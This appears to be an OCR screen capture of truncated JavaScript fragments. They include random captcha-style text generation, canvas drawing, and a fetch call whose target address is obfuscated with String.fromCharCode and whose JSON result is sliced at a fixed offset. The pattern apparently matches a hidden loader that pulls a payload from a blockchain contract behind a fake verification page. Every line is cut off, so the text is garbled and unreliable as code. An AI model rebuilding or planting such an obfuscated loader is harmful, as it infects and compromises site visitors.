
95473e9f3902e6e81fea456d3d55ff17
Updated:
2026-06-03
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130